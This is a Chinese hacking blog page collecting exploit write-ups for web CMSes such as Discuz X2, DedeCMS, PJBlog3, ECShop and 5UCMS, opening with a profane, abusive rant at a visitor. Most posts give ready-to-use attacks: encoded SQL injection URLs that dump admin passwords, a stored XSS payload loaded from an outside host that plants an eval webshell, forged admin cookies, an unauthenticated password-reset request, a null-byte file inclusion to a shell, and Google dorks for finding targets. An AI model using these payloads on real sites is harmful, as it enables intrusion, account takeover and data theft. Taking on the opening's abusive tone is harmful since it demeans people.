我日了

第一次见到这么的蠢B

无语

我收藏或写什么文章

关你妈的鸟事

没人逼你到我blog来

我收藏个文章关于屁事 你妈的B我又没操过

你这种素质的人怎么从你妈的洞钻出来来的

我就纳闷了 你爸怎么没一棍打死你 要是我儿子 早就扔到厕所里了 早晚不孝的

公告 | 评论:1

| Trackbacks:0

| 阅读:23918

程序版本: Discuz! X2

DZ2.0直接暴管理账号密码(默认前缀的情况下)

/forum.php?mod=attachment&findpost=ss&aid=MScgYW5kIDE9MiB1bmlvbiBhbGwgc2V

sZWN0IDEsZ3JvdXBfY29uY2F0KHVzZXJuYW1lLDB4N0MzMjc0NzQ3QyxwYXNzd

29yZCkgZnJvbSBwcmVfY29tbW9uX21lbWJlciB3aGVyZSAgdXNlcm5hbWUgbGl

rZSAnYWRtaW58eHx5%3D

base64解码

1′ and 1=2 union all select 1,group_concat(username,0x7C3274747C,password)

from pre_common_member where username like ‘admin|x|y

如果不是默认前缀

暴前缀EXP

/forum.php?mod=attachment&findpost=ss&aid=MScgYW5kIDE9MiB1bmlvbiBhbGwgc2V

sZWN0IDEsVEFCTEVfTkFNRSBmcm9tIElORk9STUFUSU9OX1NDSEVNQS5UQUJMR

VMgd2hlcmUgVEFCTEVfU0NIRU1BPWRhdGFiYXNlKCkgYW5kICBUQUJMRV9OQU1

FIGxpa2UgJyVfbWVtYmVyfHh8eQ%3D

最近搞站,经常遇到这个Co Net PCMSN Ver 1.0的程序,百度了下,说是有一个万能密码漏洞,试了下,没成功,可能是补上了。。。

奇怪的是,网上说这程序漏洞很多,但我没找出来,后来搞下了一个程序,把源码下载过来,简单的看了下,果然漏洞很多,两分钟没到,就找到了个利用的地方,郁闷了。。。

后台可以直接添加管理员。。。

利用的EXP在群共享里。。。

原创笔记 | 评论:0

| Trackbacks:0

| 阅读:13585

作者:haris

漏洞原因:由于编辑器过滤不严,将导致恶意脚本运行

目前只是测试过5.3到5.7版本。其他更早的版本大家就自由发挥吧。

下面说说利用方法。

条件有3个:

1.开启注册

2.开启投稿

3.管理员很勤劳,会去审核文章,最鸡肋的地方了

注册会员—-发表文章

内容填写:

<style>@im\port’\http://xxx.com/xss.css’;</style>

新建XSS.CXX

body{

background-image:url('javascript:document.write("")')

}

新建xss.js

内容

var request = false;

if(window.XMLHttpRequest) {

request = new XMLHttpRequest();

if(request.overrideMimeType) {

request.overrideMimeType('text/xml');

}

} else if(window.ActiveXObject) {

var versions = ['Microsoft.XMLHTTP', 'MSXML.XMLHTTP', 'Microsoft.XMLHTTP', 'Msxml2.XMLHTTP.7.0','Msxml2.XMLHTTP.6.0','Msxml2.XMLHTTP.5.0', 'Msxml2.XMLHTTP.4.0', 'MSXML2.XMLHTTP.3.0', 'MSXML2.XMLHTTP'];

for(var i=0; i try {

request = new ActiveXObject(versions[i]);

} catch(e) {}

}

}

xmlhttp=request;

function getFolder( url ){

obj = url.split('/')

return obj[obj.length-2]

}

oUrl = top.location.href;

u = getFolder(oUrl);

add_admin();

function add_admin(){

var url= "/"+u+"/sys_sql_query.php";

var params ="fmdo=edit&backurl=&activepath=%2Fdata&filename=haris.php&str=%3C%3Fphp+eval%28%24_POST%5Bcmd%5D%29%3F%3E&B1=++%E4%BF%9D+%E5%AD%98++";

xmlhttp.open("POST", url, true);

xmlhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

xmlhttp.setRequestHeader("Content-length", params.length);

xmlhttp.setRequestHeader("Connection", "Keep-Alive");

xmlhttp.send(params);

}

当管理员审核这篇文章的时候,将自动在data目录生成一句话haris.php。密码cmd

http://www.3hack.com/page/2

t00ls

有同学提出说不成功。刚刚看了下代码,有个地方需要更正一下。

把 sys_sql_query.php 修改成 file_manage_control.php

不存在域的问题。 |

PJBlog一套开源免费的中文个人博客系统程序,采用asp+Access的技术,具有相当高的运作效能以及更新率,也支持目前Blog所使用的新技术

在文件Action.asp中:

ElseIf Request.QueryString("action") = "updatepassto" Then //第307行

If ChkPost() Then

Dim e_Pass, e_RePass, e_ID, e_Rs, e_hash, d_pass

e_ID = CheckStr(UnEscape(Request.QueryString("id")))

e_Pass = CheckStr(UnEscape(Request.QueryString("pass")))

e_RePass = CheckStr(UnEscape(Request.QueryString("repass")))

Set e_Rs = Server.CreateObject("Adodb.Recordset")

e_Rs.open "Select * From [blog_Member] Where [mem_ID]="&e_ID, Conn, 1, 3

e_hash = e_Rs("mem_salt")

d_pass = SHA1(e_Pass&e_hash)

e_Rs("mem_Password") = d_pass

e_Rs.update

e_Rs.Close

Set e_Rs = nothing

response.Write("1")

Else

response.write lang.Err.info(999)

End If

程序在修改用户的密码时,没有对用户的合法权限做验证,导致攻击者可以修改任意用户的密码。

测试方法:

//需修改Referer值通过程序检测

GET /action.asp?action=updatepassto&id=1&pass=123456&repass=test HTTP/1.1

Accept: application/x-shockwave-flash, image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, */*

Referer: http://127.0.0.1/test.htm

Accept-Language: zh-cn

UA-CPU: x86

Accept-Encoding: gzip, deflate

User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; TencentTraveler 4.0; .NET CLR 1.1.4322; .NET CLR 2.0.50727)

Host: 127.0.0.1

Connection: Keep-Alive

Cookie: PJBlog3Setting=ViewType=normal; PJBlog3=memRight=000000110000&memHashKey=&memName=&DisValidate=False&memLastpost=2009%2D11%2D08+11%3A18%3A27&exp=2010%2D11%2D8&Guest=%7Brecord%3Atrue%2Cusername%3A%27test%27%2Cuseremail%3A%27ww%40126%2Ecom%27%2Cuserwebsite%3A%27http%3A%2F%2Fwww%2Ebaidu%2Ecom%2Findex%3F%26lt%3Bfff%26gt%3B%27%7D; ASPSESSIONIDASDSSADD=DAMNKLBDKADFCKOGKEJOKJPP; ASPSESSIONIDCQCQTBCD=MOJFLCCDBICHALBBGGMMENML

(测试结果:成功修改管理密码)

影响版本:

PJBlog3 V3.2.8.352

Form:www.sebug.net |

来源:Trace's Space

代码http://www.venshop.com/down/venshop.rar

小程序,备忘一下

ad_chk.asp判断管理员登陆状态

<%

if Request.Cookies("venshop")("admin_name")="" or Request.Cookies("venshop")("admin_pass")="" or Request.Cookies("venshop")("admin_class")="" then

Response.Cookies("venshop")("admin_name")=""

Response.Cookies("venshop")("admin_pass")=""

Response.Cookies("venshop")("admin_class")=""

response.redirect "ad_login.asp"

response.end

end if

%>

判断admin_class

C:\Inetpub\wwwroot>findstr /i /n /s "admin_class" *.asp

ad_admin.asp:29: rs("admin_class")=request("class1")

ad_admin.asp:43:rs("admin_class")=request("class")

ad_admin.asp:92:<option value="0"<%if rs("admin_class")=0 then response.write" s

elected"%>>总管理员</option>

ad_admin.asp:93:<option value="1"<%if rs("admin_class")=1 then response.write" s

elected"%>>产品管理</option>

ad_admin.asp:94:<option value="2"<%if rs("admin_class")=2 then response.write" s

elected"%>>订单管理</option></select></td>

........................

可以看出当admin_class=0的时候就是总管理员身份了。

伪造cookie如下

Themes=default; Count=lao=3; Countecho=lao=True; ASPSESSIONIDQAADRSRB=CDBDHEHCLJOIHFDAHLFHABIO; venshop=admin%5Fclass=0&admin%5Fpass=admin&admin%5Fname=admin

然后访问http://www.target.com/ad_manage.asp即可,后台有数据库备份可以拿webshell。

inurl:"views.asp?hw_id="#google

漏洞分析 | 评论:0

| Trackbacks:0

| 阅读:14455

有一次不小心发现了5UCMS一个小漏洞。漏洞文件

后台目录/ajax.asp

因未进行后台用户验证,导致未登陆也可访问此文件,文件存在sql注入。

我今天进官方看了下好象漏洞他们已经发出了修复公告了,这里我把利用公布出来 直接暴出后台帐号密码。

ajax.asp?Act=modeext&cid=1%20and%201=2%20UNION%20select%20111%26Chr(13)%26Chr(10)%26username%26chr(58)%261%26Chr(13)%26Chr(10)%26password%26chr(58)%20from xxxx_Admin&id=1%20and%201=2%20UNION%20select%201%20from xxxx_Admin xxxx_Admin这个表名一般都是他们在安装的时候自定以的,一般都是用域名 比如www.xxxa.com这个站 表名可能就是xxxa_admin 大家自己修改。没什么技术含量 一般新手暴不出来所以才发出来

说实话他们的程序还是比较安全的能搞出个也不错了。对于我们这些菜鸟来说。

出现:True|False|ERR: Object required 证明表名添写错误了。

http://www.t00ls.net/thread-16239-1-1.html

漏洞分析 | 评论:0

| Trackbacks:0

| 阅读:13347

From:坏客技术博客

直接看代码:

js/calendar.php

$lang = (!empty($_GET['lang']))

? trim($_GET['lang']) : ‘zh_cn’;//没有过滤,很明显的包含漏洞

if (!file_exists(‘../languages/’ . $lang . ‘/calendar.php’))

{

$lang = ‘zh_cn’;

}

require(dirname(dirname(__FILE__)) . ‘/data/config.php’);

header(‘Content-type: application/x-javascript; charset=’ . EC_CHARSET);

include_once(‘../languages/’ . $lang . ‘/calendar.php’);//这里包含,需要截断

前段时间一直徘徊在ecshop的网站上面。后面发现这个比较偏门的漏洞可以拿SHELL,简单说下利用方式。

伪造一个gif89a 头的GIF后门文件欺骗,然后注册商城帐号,在我要留言那里留言上传图片,然后利用包含直接拿SHELL!

网上的exp Url都是这样的 :http://www.*****.com/js/calendar.php?lang=../data/feedbackimg/6_20101228vyrpbg.gif%00.

想拿SHELL你就在点的后面加个php,很简单这样就可以识别为php文件执行脚本了。

如: js/calendar.php?lang=../data/feedbackimg/309_20110405qzitof.gif%00./1.php

直接 js/calendar.php?lang=../data/feedbackimg/309_20110405qzitof.gif%00.php 也可以的!

打开你上传后的gif伪图片经过以上漏洞构造的URL <出现E文则成功> <出现中文则失败>

对了,如果利用中弹出下载,建议你使用菜刀连接。比较方便!

(弹出下载在之前是没有的。可能升级了~ 不过对此漏洞毫无影响。)

如果留言页面找不了的话在根目录加: user.php?act=message_list

打开无此页面的话就不可以利用了。

主题:杰奇小说连载系统上传漏洞

作者:情深

版权:3EST信息安全团队 (www.3est.com)

注册用户

进入空间-相册-上传

用oprea活firefox修改源码

有个*.jpg *.gif的地方改成*。*就能上传任意文件

关键字:inurl:modules/space |

ajaxtopicinfo.ascx用户控件 poster SQL注入漏洞

结合ajax.aspx调用任意用户控件漏洞

在文件 admin/UserControls/ ajaxtopicinfo.ascx 中

转到函数 GetCondition (WebsiteManage.cs) //62 行 if (posterlist != “”) { string[] poster = posterlist.Split(‘,’); condition = ” AND [poster] in (“; string tempposerlist = “”; foreach (string p in poster) { tempposerlist = “‘” p “‘,”; } if (tempposerlist != “”) tempposerlisttempposerlist = tempposerlist.Substring(0, tempposerlist.Length – 1); condition = tempposerlist “)”; }

posterlist变量没有过滤直接进入SQL语句查询,造成SQL注入

测试方法:

http://localhost:25594/admin/ajax.aspx?AjaxTemplate=ajaxtopicinfo.ascx&poster=1′)

字符串 ‘) AND [tid]>=1 AND [tid]<=1' 后的引号不完整。

由于错误信息被隐藏了,但SQL语句会被执行的。 |



管理登录:/system/adminlogin.asp

'管理帐号:admin

'密 码:admin888

'

'网站数据:/Database/NwebCn_Site.mdb (常规内容数据库)

' /Database/Bak_NwebCn_Site.mdb (备份内容数据库)

' /Database/NwebCn_Stat.mdb (常规流量数据库)

' /Database/Bak_NwebCn_Stat.mdb (备份流量数据库)

'常量配置:/Include/Const.asp (如果你更改过数据库存放路径或文件名,相应常量在此文件作修改)

拿shell看图

昨天碰到一个站后台将“常量配置”页面隐藏了,最后在官网下了一套程序调试,找出配置页为:system/setconst.asp,在后台直接输入就OK

黑友网文 | 评论:0

| Trackbacks:0

| 阅读:15396

讯时网站管理系统一款界面清爽、操作体验极好的ASP网站管理系统,而且免费开源,尤其是这套系统的新闻部分非常深受各位站长的喜爱,使用时,这个CMS系统的首页需要你自己设计一个模板,然后由后台设置后进行JS调用。因此后台的功能比较完备.

可能就是因为程序员疏忽数据库链接文件没有容错语句,所以导致暴库漏洞。

漏洞文件:admin/admin_conn.asp

<%

mdb="../"

%>

够简单吧,但是可能就是因为程序员疏忽,所以出现问题啦,这是一个数据库链接文件,但是因为这文件没有容错语句,所以导致暴库漏洞下面是我的本机地址 http://www.hackqing.com/news/admin/admin_conn.asp,我们把最后一个“/”号改成“%5c”然后,暴库数据库地址.

修复方案:这个漏洞修复方法很简单,只要添加防错语句即可

"ON ERROR RESUME NEXT“这一句话!

这漏洞应该是程序员疏忽造成的,在根目录下也有个admin_conn.asp 文件,这文件程序员添加了防错语句.

漏洞分析 | 评论:0

| Trackbacks:0

| 阅读:14626